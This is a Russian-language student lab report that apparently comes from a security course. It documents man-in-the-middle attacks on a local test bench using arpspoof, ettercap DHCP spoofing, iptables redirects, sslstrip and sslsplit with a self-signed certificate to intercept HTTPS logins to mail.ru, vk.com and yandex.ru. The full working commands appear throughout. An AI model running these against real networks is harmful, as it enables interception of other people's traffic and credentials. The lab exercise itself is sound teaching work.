**Отчет**

**Задание:**

1. Выбрать сайт https и с помощью arpspoof перехватить данные, используя ssltrip. Сайт открыть в браузере жертвы.
2. * Выполнить задание 1, используя dhcp spoof. Разобраться, как работает dhcp spoofing, применяя Wireshark. С помощью ettercap -G запустить dhcp spoof, направив трафик жертвы на Kali linux. В Wireshark перехватить пароль на сайт https, который пытается посетить жертва.
3. * Выполнить задание 2, используя sslsplit. Сгенерировать сертификат, скормить его sslsplit. Если сайт перестает работать при атаке sslstrip, попробовать поработать с sslsplit.

**Выполнение:**

Примечание: работы проводились на дистрибутиве Linux Kali 2020, поэтому часть команд отличается от методички.

*Состав стенда:*

*Атакующий:* 192.168.43.111

*"Жертва":* 192.168.43.16

*Шлюз:* 192.168.43.1

**1. Выполнение задания 1.**

* установлена утилита arpspoof с github.
* Запущен arp spoofing:
* arpspoof -r 1 -g 192.168.43.1 -i eth0 192.168.43.16
* Перенастроены правила iptables:
* iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
* Запущен sslstrip
* sslstrip -w sslstrip.log -l 8080
* Полного результата не вышло, т.к. sslstrip выдал множественные внутренние ошибки, однако факт перехвата трафика виден по иконке безопасности в строке адреса браузера:



**2. Выполнение задания 2.**

* Запущен dhcp spoofing:
* ettercap -Tzq -M dhcp:/255.255.255.0/192.168.43.1
* Ettercap выдал соответствующие сообщения:

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson3/ettercap.png)

* Опыт с sslstrip выдал результат аналогичный полученному в первом задании.

**3. Выполнение задания 3.**

* Созданы ключ и самоподписанный сертификат для подмены в HTTPS (TLS).
* Запущен dhcp spoofing:
* ettercap -Tzq -M dhcp:/255.255.255.0/192.168.43.1
* Перенастроены правила iptables:
* iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
* iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443
* Запущен sslsplit:
* sslsplit -D -l sslsplit.log -j /tmp/sslsplit/ -S /tmp/ -k server.key -c server.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
* На компьютере жертвы произведена попытка входа по адресам [https://mail.ru](https://mail.ru/), [https://vk.com](https://vk.com/), [https://yandex.ru](https://yandex.ru/).

Получены предупреждения браузера об использовании недоверенных сертификатов.

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson3/warning.png)

В случае игнорирования, происходило логирование сессии на компьютере атакующего.

[](https://github.com/Alex13thGB/InfoSecurity/blob/master/Lesson3/ssl_logs.png)